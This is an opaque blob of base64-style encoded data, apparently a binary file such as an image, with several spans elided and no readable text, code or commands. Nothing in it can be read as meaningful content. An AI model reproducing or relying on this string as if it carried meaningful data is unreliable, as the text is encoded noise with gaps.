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[base64]/1YYkGTcvBG5olDNj0E3Yze68Hb6+Hb3diVwH2h6ikH5FgAD5xCOdXTaVVZQuyjQkALlyERExLclwlJQkjOmE3RfxQfQRSEmikEQ0zcF0lkQuzAMSmEHczhQ0yIhVSUGXVk/0VAxeucA1NwFzhIhUI013LVAcxZTCECz09ATBUIwwagGPi8gR2k1zhMSU58zzmMDwQ4gMr4wFAOZQ4w0D9cgLiMgQ14QdUZgBvkgaopgJpoQdcx4IMBQPsgwiDIAQDEQBAsQhOkYq/BSR/[base64]/[base64]/9jyBcBKinh1aPGBM8PQJTJEAGNTBPBBAJtSfVTii0dlBeGISI9gibf6D6gDlo0pqEaSBFzDCB+hAlXFRVGYdK2rC1blBEHDVIsjiECACJZyqHPwDJuTB2CXE2/XBH8RBHMTdMIbDgzqAXOpCXOYag23orwJrYPFlX16KDSbe1fQGXsmAYgEZNUoDXs2N47mQZaqQOJYNCBVWN8IGrChh7kEE6r0WOzThdZwCZ/JbaYEmaSWpEzLp7qWmwSkcbVlpGhLEbsEmRDQBGL2CoyKNQlgkRqqMQpAF9VGIRVzIOITDOSQsmzYJnEYSxmBM9iTEBkAseEGJRsSDcMrDwNyE/yysAR9Y5zwMnk2eA4rBg3fywRHoxKA8wBg0wS2W5w6cp0LQZhH8gReAQB4UgDeUgAOAAFSigX12nQIYgKwFASbEYn+mqhzIgSRIAgBM6BgEQR/[base64]/MHL0qYNLCX1IugYbAHOegEajInNclEMlMAz2I8sFJgm5EGojqrSmqocHEIIFBUiBEEe/AEE/IHVYq3Wjq0u2B3X0h3YGmPaEvCvOlOxEqbjQVNyxBi07ljjiRBtPDALZd6pwA1hHYfApQbdGAfg1uN0sFB29EY6qoYXop6yKG49VlZCOEHt9SO0ANwpMCk8fiFpvhYZLsNsRcAZuiY/sOEbJgS/+iucWSTTRB+ZjsNEKcTrnsPrZk8kZc8T3C73/AM5yMMGyEP7iZd4ZU86hMPIjYM8EAxMMQMH3ME8CCoeDIZV2EEm8IEdjMP/J0AvAQwKZgQBgm7BP+Bx1dZAGoBAzjpcTLyEA0yoF+RBHmiCAlCp16HihGLB2JVdf0rCJh2CqkJg9zoAXNqA1WYtKNDih+3qO4iyKIOYBhTwKQPrCIGQp3ANY/0VBQvmpxzH1qDoBkMHA2MeOJJNXvVtOE0HFfRG4b5QOq6W6T1EE1LWKbBwFdYe5G5ZavkgaUozGILZEgGf6w0fGj7DMxwUPyBEGiREHotucO2AozYIA6HOMWWiRlKx+81uQmxPPO9uOXCPTmGx9+Cz91DSJP0DdMJzE29AFRCAEhTvHehuDeAB/Z2DoLqxHQQVH9QAHQ8KI6TBFlQt1f5DH3gB/wC9nRdkmAKYAUH/[base64]/ygFYXAHT/oN/flg8aMDXam0OxOo/NOiHpUt1d6DW/oMuIHV4Zyi0khuKoqg3dhteCQdeOUeKRkcMZaM3flMHl6ht9CAMLu7gsvCWRZmR9eiLoh7rVYcTwF4LO64W/uO8kaZm3AdK9FOUblPMzKu1FAQ4P2RI7Kt5QsTp+kDqWgY7lwNFBFWThFyZSt+JU8R7vZc8wIP3GAqfwHgEXbY98wFBL8MqVMHJEgAKmHZQbQAjnNgq8AE88AEjqOz8UbRtZ3QAzYXboYFMkIACKIFQ5EEQxABwo0EJSHmZFBiDTShX9ecgiIVz+6f/nkM8hEwX6MEF4G8aOID/[base64]/qnqQ5C3X3SFWiAHmiALtiAH+dAdse5LjhA1t55XO55xVdbo3vG/zZyjWvgFRCa9zTQ8qbEjXoDVuOtkH2HSgr5zdtAMBHizd6gWin0G6rJ9YJbJpDWYznxwMzrI2hGbpIWZGfsnktAwhgCX0IoweZ47jajgSVsQhogBEN0r0Lo6/M5CNN8qR34wMd93ITQc5kyAe+GuGR7TIsvhp8sOwQ9+0Ow12FMEgm4xDXwAU5VwTOswShIYsbUwCYcAYohOYq98XpGqC4pBApo2FtAgkvIQlTiTH1OJSSwiSY8Qx58Jcwigi4Mgij5J92hwyd90iDsFwWmAS2A7U/f6j88aAe2AATMJXhbfMUTggsMgUIQgjR8gChIgBVQzQHT2Ma/7UMoq141Xv+JEiEDn40tZxPcYtOoiFBCAHNChLUzeEApUD+VyTwVtGhI4Hy5tnXjWlnVWdntnUAS8mhmsAjBkeE/QAIkRAI2T9E1XKnDwUlvsdlDMMKbDcYQ77oPRAZAwPtnjom5f+WY/Du4kAnCcg/LwYNH7h/FdXYUPvjH5Z/Gf3wUhuTzoAojSGvWmKliZ0MVJSk5PJBIYAcjRgTs8DmSiUNHRD4u+BDqw0GTPkGagFBA4p+sNczWaCmBRkEJTUtlySpQgISBPCCCYCniAB06RIMAIAJwoZyucgfK/kN3IcefNCBsHNCrFxSoCn0P6NJ1AJTekIcRJ1a8mHFjx48hR5Y8mXL/5cgfqEwiNIQQABllXEyL4Mpy6WnSFKI+nfrf6tTTWqNu7dpCSBn/ZFi4jfufBdiwdfe+Lc0Cagu+ZatGPM13cW/eFB6nwuOEtxMFSpVCUOpfdirHoSP2puP5cer/TjgJGYE7938F/kWI4IQHJOiVFFbyFim8Yh2RIBHnH0gChOQfJZS4Bj4F/nnmmX/QsIQffkKqIaQmGHklwx1s+KfDf3YgQKEdIAjJDh8uOkwggRxK6B8XD4poon/WIadGLuzQiKOMFAJJJD74qOKZNXRYA48NkFwFKiWO4AMejAYx5wic7DjCkCOaDOqCCxz4p0svbRjLCxJIQAmqKZ65aikS/wrIaitNSuAnCEwwcWBLRC5Ia6133kFHl7i25HKLPPrIobDB9PqrgnD+iecfRgsrTdJJKa3U0ksVomSITV3o1IUPEvnAgyEUAqAMzKRJdZppQJtmkn8kkMYDTB+TBjZbZYMtJFv/wbXX02SQTaFpdrOtN+aIrQ2345Tt9bXmWCNOV9SM69Ub4I47wYITSvEAAfjYK0VbKv7RQaHwyBvPm+P+4YEHhZyId73DIvjHiRNOCQm6KZ7bTz+FdAi43CnEWWZAAiN5V4kICrjmHwYfjPAffmrwIiSLX8HwH0ZseEWhD0H8p0SR//HhRIzW+UcgcyIyaGWIIopI5XUmsugBO/92fEAjjz4CCUgpCODgpTWWOQLJDYZcQ5xMCJDIjnOusIkPjGpgZBUCHHBAKAds6DqOMT78Q4GTiFxDFk3YZLMAJZZBkAQF8sjDC0zGAgpPAADwgc8c+nznn0C5BiGPP3QJx68K/jrgH1AMr+AfDTQ44ApaKa/c8ksTgYUShW5IrJZEEnFC2tyIS7W406kQBQcRymCXOA/KMOCM0OzBwRUPCLk8MV55P03Xw3CVltrXfudNt+NXyy035m4bLqTalOu1uN+Z8y22dcnV9oR/ZoWvvROo+C4k/MgDuDwLzot3vvi4Y6+7+JzQor7DyMPv33+gG0+hSBSC5N2DxZEgJZD/6WFmaBAa0PAPCSnEQgrZAiOaoBBGbOxjIKJJSHwwsgegaB0GUZlByjGQchDEHBKRUcpqlLKN4CxHPPpIz17IBwIQwBJTgMo/VlEFeKxCCygxkpPgQQAmdGEHNZgaBwxhNaDYYUsQkIIUuLaDUo0hDQWohA+1oDYlHKgbkFACV0qwCS8gZQw5AEoO8OaDHOSALu+gyxrp4oA/gCANfZDCARbVF0ZpwC+P0oAuoKgI3Q2SkJKiRisYQJkAWIAKQwjAYlwgDmSV7jSwKINCOrWZf+BAdaFwBQ5wYCvVKUQCFuiBL15hDxf4onK3Ws2tXsMrV8ZSV6vhVUiYs6xkvWZY/61ZFruiBa1cUut0v2EXc66Fvu+oZ1bdK4V6GKkvdvRHXeuywCnelR572Ys99VJIKebDAyfUxlyVII8FpoDOKeiHf+XyxhQisQwBtWtAy/BifBr2sAahAEL/SAOF/mGxGkRwYxraGIek+A8RWTChEDBZSDoYEpaJ0CDokIjKbEQRG11kZx3hWc98NkMOcEABzNDHGq4RpDZkwkxrUMAq7AAPPgzRHHgggAxvwgQ9XOEcg7jCXFAUqKAU4Q8GKABU9PFFBCFIC8voxoEUgIavBGEMWTMjABwAgBysY41szAEEzJg1B9ARBH0oaw4SBQqFaGBx/5BCHhRgBX8Ukq51ff8MD6bBADYopBZs6GtjQlEcNgyBDZ4i1T9uoKlNHeMGIhABaijhWBGI4h8iAKVlO2UPA5SBktJYl61OJw1W/iMJmOoda4YlLN8Ji5eqEh5zcoW82RTzl7lhZKqcdavmwLY5psNW6aCzLem8p5nOYCS58hOS+p2rEuhDDz3V4wRvdqde8IkfD8j5D/vVxgKQQGf5APafeQ6IvG37h4KYogADOkiB/EiDFxr4jyZsQb4b61hCQSayHfiAABn0wQbtgMIOlpDA8CihgWm2jhRhJEc709lhgAQkt87QBkeogRKYYcNrwLQKlmipEjjgJCfttAZMw8kILtGFLuz0ChVIyCD/ymIWRDigCFv4QAGKpAUlyEILWsjKMmTxHk3EDSxVBWvWACCyrq7RS13Kml1QkIY/tOAfORgMHwPzOA04QBBmKMEh5mpXMY9ZDAywVSmCFaxUzSokPYDFm4tpuuKkqhacE8ENGttYEYRCGjJwrChEoBDLqk4UsC0dcWRQgDKM8x4usIc9zlCZW/4qt7VyZXJWu9pdreq1xTrebmx1G9jYNjisKSZ3Jxla4rTGeschDg++4w0qAOM97hEf/nANnfKdM1ta2F50EeNN+VzXAjrQT/m8ey5jr/OdumYG/wxUHwKN9x8kuIYCnmGGiEmIQvBtgsUo+DEbMEKKIgrRuX0Q/5KOogyFAzkMzWh0ETswGEcOFgkEIqxQhXIAS3iQxRRsyKR6uMRM/4iETWX6j0FcYgd4uNoDALFiFl9hEC6WS1nOAqIxxOADTjCbj7MCiSmYlwTPiFsQgmADKUAga0UYC1jBmoOSlUysf/gKLSDwjrQaTnFTfqsCBBEERYR5zEUvJANqYbpUAePNsFhBKEwQgFDAgjjHS5UTQPcPT4Wic4cJtGOX5QJXWHbQoLSdowkhgQ9YAQZth8E/OJs7CdiDNJbBFfVYq5jeRS/vvZKB73a1vOMJZ7fF8WVtlOdqpbPGmLAFnrKA8x3jmMcb0nCGQm6tGF33C33b2yawQ+IecP/SZ37lNNcp0OmNSqSTP+l8zwe08GxxGOhgkZCFghRUwH0m0J8K8YLF5vsPg3rsYwlVaLlDJrJ5p8ggCk6ZORRs4H/Me94ZeTBGOvIRfH8EaEAbt4XNMAUCobRJqxCHmZjxDzOs4gFTewMgcmGJGlztDSuG2hX00NMYm+MCCufSGDauFJYByGQBEgrQng4ETuQGBJoga1jO5bJGZGCuyYjCAcYABFCgBaohHBBlUfZCF/7ADDRBEFBAEHzAH4jO6FSQVhigzMpMVsTABMQA6kwgFAJA6m5wsPZhCPAsNBIBz4AQzxDrzgKtcxxrCFIlVXqANFSHk3AABlyBVApABnr/wAVOpQwIoQy8wRcIQRzUYwIcY+98qbWKRzLK0Fmi49I4bfBsIzimx5dsq3qowDVSi9WkRVlAS3h6oze2h7uYpV/2UDz+BT+eAz/[base64]/yAODkADqiFxCuMA3gGQQMDLUCAPwEwAVvAhLaXMDqMVxAEW9kEhxOAf2MAG/yEAuq5zgNAFpCERGKuyOMckEcOxQmMr1GwJzQ6UPoB5cMO2pMEVWscXJGAaMCAJwBAyXkm1dgfwFkM1WAuWUOvuZks2bgN5kCM4dmPwyOXQgCcQpzI1DI+RzoNZuIu1+kM8tOt8TuB/4GWb2Cf0wgn1tGAKeoNfDNG79uOdaC8G8iAGOLEAxIEZDKY+CiZBrI1BzEDbUCBC3MtitgD46MtDPESKbGChzo0xS6RE/ivdUOQwDMIclq/[base64]/pX3aJ35OABJp7zmmADXeST8qAT8iQT3+YRPp0g3QIAIigRlmT+TEgYDOS70OKIEs4R/ia2Oa4BXGrSYSaqH0LUQgoKEyyA4gQGeqL0WmL2VayPo+Ct/[base64]/[base64]/6EYRzMNUGDHRM6G2nEN9AGeXHMNrigCMuFqePMKBgARGAEeuPENWOwcFA4cFYIb/[base64]/8BuYQFD1kU1xIjf6xpW3wNXqSrLBViSufjSsVJC07Bu9ApXtQyYPSjADiRExWCLunSC2JAAXjgEyMBHs9LnxoEQiQkDUJiCx7oFTymQ4wvJGhiGDtTAtUtg2Zu3rB2UNNNZx7zhRpVoUQENIvxVC3BDJQgEsRvCopkDZBYB5bhisr/BRIUoAZE1Ry6oP66IBeuGP/eYHJeJDi9sQJidWvGogciwJ6akxm6QcfgRm5oQeW4BgD/ICSyMwJlrkvmCAVAADsHwy/eQXNbYI5AoKykoAj8QFtXt3VbVyIVohVkABZk8B+gzgaljg0s4Ac5Z1M2BwhjYwjuTJJBWdAoSyGcED9R9O2kV0PbLpLusM/KINLOoDi61x4moAH+oSfHFyj1zijvsLY+rX6NI0iPhw1vBbeAozdKx/CoMpr4F5md+X+1S/OSFH2A4X8U8X0Q2GWdABJOIT3iRQlKIWZF7mTxp0ljIIP/4Zw12A2CIAZwLMNC2AyszQzU6xmMdk7/yUIs/0RjJihqOaYxAVqhMqi/HhMCBJVkdvigfXFkfKRRZWiGRIoRLKwGLMESSKAdk/g1zUUfVu8fWnMKDGD+hEjF9KD++Db/BBeMvZEJuPEKfiJrhCI5u2hxnbMANCHKQOAPduBXbeAPghWKnkg7RSYCs2ZQ0oAWpOAgCSNxAiMHtiCnS8QBXkB1FVmRX/cwxKAVLKAVajB3OxJAXcACYCEIE8sF6gzP+MwCuI6ULKDOSPkfAG11QEkaqIAQUFmVUxkKudAXTHQn/8EXkgAJiKMBfEEaygCXKYcONY0OxZDxfkPNfKNYdAk54BDxegOYgMeYd8dGkXnVtqcPmwWaSzaaz//lfNzluVTWfbypFApggesjfuLFCRaG1iIBnSxgZDdRMXg2BlDOAGKPiZXAgExR/UzYnwSKvlrRoKL2M4+PAB71+KD7pny4oB+ghx8TGLWv/exAuiH6+yTVEvBAAQBuvHXANc3FiT36KZoiBp6BH4Zop0paD/6hpVs6OMExogYBxsRKa3ogcQmkHZfBxwrA5Aila6TABsYAE8YgDi4XihxgZIjiH5A1ylqAdAkDjwrjIB/8cxFBdRO5qiEyI0NiHzISFqgAFiZhBTAAFjLHA5LDBchaJBH0zoagOMBOBBJBGg4LrleHx22HOHBgk1TZ7dwuCQjBF+yhAO7QHpBAkqT/AQPsQQa6t65yBdNi4yd9KTkclg6Rp11xaX8Jj1x0Zc6ISTFyKToCMXv+8D6EpSulOVs87/OEjV5amz4ggQq0ICTAOS35B+De6R/cICQMADECvdDnJgg+wKN1wGGIVtvsuaLnNKAcaII4hmM8JIYB+rk5k4Z75CN8gA/+y6Omr0Tab/skDKI9BEvKFg9QQBbsSfzSr7zTr6Nbcw1KAQQsGBD49g3egDj/oYvvrwLQAYz7xKf+xgd2uoxLYR0H8ECy6HHTQDoPXI4AUHKhSHMV4kueLA0IRQqQoQP9Qi/MUwoEw60kAQWzFcS7NZEQYx9MABbSTOmEB+vYIMalAcZp/[base64]/[base64]/3T8s/BvSoEYHwoUUPDPTUeCMTx6cRMkRpAgbjAVieFkjUEzz8ygQGMpTZoaXrZkanLkHyNGNhj5tEHA4D8IBSEQ8EGwaEE+EB7w8cHHDp9/UK9ehcCnKIGvcRgdyVSjRhoUU5j/TZkCacqaSvoiVlpWkG0lJQUgjdFz7sq/QVcWXKnQFzATc+jWXfCxDvCgxTtsOBhjIEwEWZCWLZOlpYAmFHm2xLFhQ8qfMUFKO5Cy2kEO1w4c/BuTB0WfFsh0HThQAdSBcAf+vVtNMAcARf6S+zPKvLnz59CjS5/uXNo0GdalyaD+z4SYUAH2TQr1L9Q+gkMS1SrvxNuQGzf+3TiWSNp7ESJcyPiAX0Qo6yIUhIMoOPxDIAwuWPABczAkAcM/SSRBkITTSEMQBmX40sAE/9iDgUFwcCeiQdkRNM0/FqJY4T8rGlShNBZIY90/2FFhwXUxUjSjBTLwSJAMVEw0jQVE/6Yo45EoytgcRf8EOdE/lRBk4ZRGRemNN/9cKU0lVxJ5ygkNEeQEc6UUFAFCCfEASUNaOKEQQZBkWYABBsRgQEYbGeDGniHF0BFKJ/1zUhFjfBCJEtf8Y8Y/z/yDBkGWEORFDf9ssQVBQhFEWlNHFbQDVv8QwJWoBGTF1al8SAWqUl119ZUNHByhU1k1XKODWpBAUgkzzETSayVR/qNPJMtM0Y1GOwyCziBMMPHPFVcMwmy06KBjzgXr+JADE4Mg4oMDkTnwyialaKEEJMzQ9Q8Jz+QR2mg2jHHaGC1IxlprSOXwz2SC9CHPAe/stltvwemSgxQ57OYAIsr5E9+IEP9HLLGI1mFX4YnNnUeQCaGYEEAosFBRSwA3DvFPLdLAIt9EToRygwgvOzFNDy64kIgT0hRQinVD/hOgUQ/CgIML02BQYEGuOOjcGWcY1AB0DYT4z9MTU2chxiYaWZB2PKNYUI8U8YgkFUNux2PYZIedIooxSnkkkjDKWCSTbHtD5ZZTWuhNJRZSdKU3RILpxAn/uNlcAQWhudApBY1pgUQWRFKKAf/QWec/Hyiw0T8mofSPF4GeJPoYRbhRAA9KEGSGTCigUNM/NWxRQxOMXCoUUJl+ugOpXD0VqlKh+t4pUgUVpZRXHIh1xFhl4SHLrlNgtmsklUyxa0W+RnmrEgr/5BDPFeYM8uw/5zAL2BXVorMYBBcgwgQiEEQ2RmQGAKPEuen+owUJJeSRxhaksUELxjCGODjAXrGBjb5is4U89OEduNBANXxzAFBUIDjveI2+/mGDYzRsBVULoQirJoNpYGw7zfmOGEzAsRaiDBYBuAEspMGGG1AiRse4QShKQYVJPEwEcqtYjLATI5xRjiAH+gcOgjaJMgDAOa6A0MSkRhBjeM0oLbpYilbUooJgbEYqumIXjQLGK37tbDCqEAp7ZjYnTaRHE4FRHHXEpLzZ7W0F0RGMiAS4JxGkS1myQCUEiSUi/QMYDTnBmAoXgVIMxCBnigBELMCDN0HJG6eI/4QTNIE5yxmgBH4ygOYWJDpAEYQU/8AEKYKAiTE4IAYFkMU1zIAGmdCkJpNqQiYsZRDccZAAu/vHp5JSqt+JSphawQqqCNK7r4QKVrLKRB8oRYI1pIUZceJV9SKxloiwZQpQIgivSBAEdCygC1fQA7Tex6y/rO8Cf1HWAUkDrg+cwlyagQRnFOC/[base64]/[base64]/nBdQQ6QQjrBRLGZGo7CwYwQJQABm6IIY/qMH3ojpPxKRCJPNR8Q+C4ULTFZUo4jiQQURmhKFBuMJ/SOKRuGQ03SsY6NQLURRm9rWmHOiqzUHrFiTkpK1alWvOnmrXyRIkMp6I7bJtY1PMmSOtArXsDHJy0RiEuCckKOJWKCPZiZIlAS5JSI1BJFiWiQkBYK4gyRkTDzQwj/ilCUtLOgDdzJInSrrhhiUQAEkoFxmURkEzapyDJiI9AE3EYFrzLJ1qE3DpLyQCaMIpSg24NSnaksqgmSleFf5HalxSwBYRSO406wBCaq3Frv8ipsV2ZUO9AGJ6GphDZgYwCCaoAm3/zBDAUUgzDkW8IZotc8H0I7WtxjxitIEoRRTuB+xtCALdvlPNPSdTahbExt9MUU2f+ivQ1/Tgj/8QcABq0A4DKavHcihYcEQgIT3vW/[base64]/8z0EWXr6Yw+H8woyJrgUQplFCJGIBiEBUQTBEMcApm6GB/bnAABOxADiagQxfSQsQFdkD6HUDAABaAhBK0wGvOFKAEtnk3adwdBPuSO78bZYq8GPqHhwosBwN0t7sl8453jMEPDRMAFPjN/BES7h/PL4jIUFoegtygpdB52Muc8zOkFoSoOCiQjJXIHKVWTWpRJUgZaEQ36YeUImuVjtloNPMmpXXmPkIhkWzUpCC5Ma1x1TdydEV7BIB51CReQ2Z85TcM6DdYwjdcMhGDpVhxJhDMEUlJd2cn4FhX4mf/wBGA1hx0cnVYVxKj5BFF8FlBAFqkIHaEUgRjVwSbQAL/s3RauEQpWyArPSEUbhcqwxR3xlRbd2d3otIVUtBb/8ABcRBcZIEHeKAEz5UruWJ4kTAs+nArUMJNa7EM3VAKy/ABV4AIYjgIoNAF8QAAeVAKa7AGOsA9aBAEO7AwmkIaYyAFByFYSiAL2MQZJIACadAHcQAv9dUC+3IvEOAa36IvY6BuLYBgAmNBBiMbIAACCYMMx6EcAqAIy9d8nAhh8Yd9AXAMK7NwNwUzzUFUzlEgREVj//BwMTZCQcYc32AiWlRkLccdX+VFYVRh2VFC/nYj0hAkIVdWU4IxJ7IdKPcjKUdlcTNHcCVlfnR/PGABinRWReJzgZUlgxRHgUUF/[base64]/oLuA2e5hAUOQmBYeIUN+Sbn+IMAkzMBe0G8PhALvxXQ3jDy/[base64]/xUAHS0i2AoU5FUAItwYZaUAoa4QFQl0lTcApKoBlCOZT+JIgEtSmswRoH9i0AuVAg8Ae9kAPxJjAHYFHAlzDvUASSoBzIMQJc6ZUWCh1YgzU9sh0tEh8PAx0w8zPxoZY+YyAlypbkN37NsVTRgQBOoFbTkWT/2UFVHKdxEoM1V8UiWeVkOWIxZSZ98OdVbCRlJ+eYyFhkP7plUnJWM+eN9eckalNhUMKAdiNY3zg4/1BJhTOOdfZIByEQSqcFJ0BdChBZodkoU1c5zmGPJxEDmmMAQRCQ9kUQczqbZOcAF1AEQYAGs+SEtHIpOSgWSWgQEhl3SOFMrBYqedecwlUDz7l6gNdNOrCGlFqplSos4CQRXrAAGqABnLoAnHoF8fAP5gkYXTAImFBslLoW93QKU6ADkWAue7g/sAeI/HkarcEah6gvG+SUIBAHCKYbCopBOSBgB/AaHZUcL5AMULAeF9qJ1+FF8ddVZBRl2Rcgpbh9zIGW/zggAgNCfknUHD3wDx7wpdIhI77oZLdIIl0EjCG1I0ZGgEPWIno5rTwSJEPylyVFI1IGfzdSf3V0ViRCIkxiI2iDVnMkmX0EOFzSjadwpYlkOGZCZ5FkZ0qgdE7AERobde/[base64]/PyqFf04tEtov/[base64]/KwvR42vcNgXPcACN0AHQsMDQMAALrAGPAQBBUAI36QAaUAG9EQ+c6qlYCwpvkLWcqsGjGg96gAikoACQYLbWVSb6sBlxogD/bPsH8BIHfwC3uSq3RyGgvkoLCPMOwiowupBBqxHENnBvyREKyBcAjmu4EcahZLNWx8giVFAx8epFXONFVEUdiYBFYdRFRtJFWsShOepWXHW6TTYi2jFCots2pyulUgK6KFRWCCs2+spW7AckRDINM4eMcjVHQTTFfRMdcAUjfDMFekXIf/O7Wyp0yvsPZYK552gmksQDpaA5HPGBmMNJaaqm2VsQVucnSVsSrLl1Y8ccpayy5osOojeQQbA6KGAGlgC/wrV3wQkrwfmQbhdqmuJ29buETfjKKFApusIZqZOHkWAABAaq0MBd0LAAHbAAy7zAAzAAXQAKLTmGFQAt/1y7AP/[base64]/GIvab5HH4CKKQQA+msJ2NnvgQhGwDwKbFhz7GBCOigpzYQBzUQy7Ecv3u3PD9xBLichPW7d034nHiwBVKwAICgCTqgequ3elOQB9Mczf+N0MzRfE6g2ggLoNjNvADkPIbnQxDcvAB68AZYqwHffLUa8A8sWXaiWQKysAz65BkoIBqCWCldnZSwMRt/0AcNBawJxs/CsRoaZRzIkRwCUAvKkAh+gNDNN1Z5ySKIaxBrlMYqDR1dA2XRsVYzekZmbIsU0dFe43EWWiJJBrtuHEZgRK+a2yRiZSNxc5h7uVZMAkdOMn/+p5dzFcjZHY1mFiNVmiWBZKWFpWfi6CaOJBCOdHRdCqZk5gTSW6YCjjlGQY9q2hx9krSZ5aaJtoKxYb5kVwRP5ANPtC+IeAEYjgi6MG0c6YTwG7/zG+LC5b+Oetc2AAGgMAB0QAd5sAb/3YAX94M4z9DAht0F/wANNg7Nhd0F0AzNXdAIXRDkPK4HoHAFcnCe0BK2XIu1H/wsVvsGoHABAIAaBoAGmtDC3WYG83XWNUwv/4BfCLZRrO3aW9CIxSfbGjTbQ5CVUNAKkRDSvm26/LpxPBN/VvzGHx2t1eqJ2n26KGTdH824YDToEA0xE03dZ/w1fd6MzmE2PhLeYGMQ/iewUOp/NC2AXhPoKeJGWZZmE+FzeJON4gh9jUN0ZQKfA5HqkJQQhEemHstJBqDJgibVzJHgJtE5n1WypODVAFm39szV6TuQGI7hFrXKB8QIsUYryh6/l4KnkTcAgODAdOAAa6B6TksC/5qgBCSQ4s/Mtf/Q4zZ+49D8Dz/[base64]/AFBUuoP8AADngA4jwD8Me97qwLAcwCHN/ATlwiBCg9zlwAb0BzYO9wP8dQAegsJ0FQAIacfgF4AAD0KkcPNmfqszcbONdgONADuQ4nvlCTtneJQfuvs